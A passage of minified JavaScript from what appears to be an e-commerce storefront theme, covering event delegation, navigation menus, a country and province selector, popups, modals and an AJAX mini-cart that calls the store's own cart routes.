in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=0;Array.from(document.querySelectorAll(".shopify-section-group-header-group")).forEach((function(t){t.classList.contains("shopify-section--announcement-bar")&&window.scrollY>t.clientHeight||(e+=t.clientHeight)}));var t=window.innerHeight-e;this.options.searchType;document.querySelector(".header--search-expanded")&&(t+=59),this.miniCartElement.style.maxHeight="".concat(t,"px");var i=this.miniCartElement.querySelector(".mini-cart__content"),n=this.miniCartElement.querySelector(".mini-cart__recap");n&&(i.style.maxHeight="".concat(t-n.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"===window.theme.cartType||"true"===window.theme.cartCompatibility&&"cart"===window.theme.pageType?t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n):(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault())}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){if("cart"!==window.theme.pageType){if("drawer"!==window.theme.cartType||t.options.useStickyHeader||(window.scrollTo({top:0,behavior:"smooth"}),window.addEventListener("scrollend",(function(){return t._calculateMiniCartHeight()}))),"message"===window.theme.cartType&&e.detail.button){var i=e.detail.button.innerHTML;e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=i}),1500)}"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart()}}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&(this.element.contains(e.target)&&!e.target.classList.contains("drawer__overlay")||this._closeMiniCart())}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return 